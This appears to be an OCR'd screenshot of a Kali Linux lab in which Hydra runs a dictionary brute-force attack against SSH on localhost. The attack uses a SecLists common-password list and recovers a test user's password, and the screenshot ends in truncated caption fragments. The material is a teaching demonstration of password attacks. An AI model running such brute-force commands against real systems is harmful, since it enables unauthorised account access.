 Help
info: Adding user `testuser' to group `users' ...
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P /usr/share/seclists/Passwords/Common-Credentia
ls/10k-most-common.txt ssh://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-
01 18:56:15
[WARNING] Many SSH configurations limit the number of parallel tasks, i
t is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (
l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1   login: testuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not c
omplete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-
01 18:56:19
┌──(kali㉿kali)-[~]
Attack T
Brute Fo
Dictiona
Password
Sam
We te
brute
file fro
check
how e